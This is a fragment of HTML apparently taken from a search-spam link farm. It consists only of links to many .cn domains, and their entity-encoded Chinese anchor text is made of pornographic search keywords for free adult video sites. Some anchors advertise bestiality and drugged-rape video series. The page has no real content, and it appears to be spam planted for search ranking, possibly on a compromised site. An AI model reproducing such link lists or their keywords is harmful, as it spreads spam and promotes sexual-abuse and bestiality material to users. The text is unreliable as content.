&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxxxw.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://ningqun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://likyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://56zhuanxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k00n.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://tangjinji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://91kafei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://luoshengblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hierarch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jju2.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fujin8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuopie.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iftz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://airdrone.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jinhangroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://west126.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuehuimiji.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://yndrive.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://qclpdc.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huangjiguang.cn" target="_blank">&#x65E5;&#x97E9;av&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zgsmtx.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koulou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;7</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://botkj.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dmboke.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lebaody.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chebajie.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://orientalyuhong.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://my0736.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://stockpay.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://815k.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x7231;c&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://interad.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://qn321.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://zhuading.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fant8.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ultc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://130yx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai</a>|
<a href="http://et37.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://qxgq.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://gs457.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://corephp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjcbsy.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://fswxxw.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://directfx.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://juxrc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://xiyilong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://langlo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://shengtainongye888.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x54C1;</a>|
<a href="http://guaipian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5E73;&#x53F0;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://66jp.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://pansang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://b3469.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;88</a>|
<a href="http://sylucq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingshenbing.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f15842.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zm1265.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://bonengqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ha400.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://compower1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://chouta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scwindows.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ganmane.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://weiliniu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szwsdkj.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://compower1.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://cncba.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://99auto.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://soundsonic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7761;&#x719F;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://online88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daiing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bjooit.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://boershanyangcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://xd0594.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://fotoblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://cyout.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>|
<a href="http://ffvps.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://saikeng.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4EA4;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zsfxh.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvhp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7231;&#x56FD;&#x4EA7;</a>|
<a href="http://cnoj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://reqm.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://a2872.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://bitepro.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oy14.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hry2.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;a&#x2174;</a>|
